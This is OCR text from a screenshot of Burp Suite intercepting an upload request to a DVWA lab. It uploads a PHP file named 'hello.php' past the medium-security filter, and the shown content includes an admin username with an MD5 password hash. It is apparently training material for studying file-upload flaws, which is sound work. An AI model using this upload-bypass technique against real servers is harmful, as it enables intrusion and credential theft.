 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://www.test.test:80 [10.211.55.6]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /dwva/vulnerabilities/upload/ HTTP/1.1
Host: www.test.test
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.test/dwva/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=1uomj97ou29cdblg6ejrd0q4n7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------263921901729036
Content-Length: 656
-----------------------------263921901729036
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------263921901729036
Content-Disposition: form-data; name="uploaded"; filename="hello.php"
Content-Type: application/octet-stream
<br>\xe7\x94\xa8\xe6\x88\xb7\xe8\xb4\xa6\xe5\x8f\xb7\xef\xbc\x9a
1|admin|21232f297a57a5a743894a0e4a801fc3
春秋 学院
? < + > Type a search term 0 matches
开始 Vulnerabili... Burp Suite ... 3 记事本 2 Windows ... ? 0:24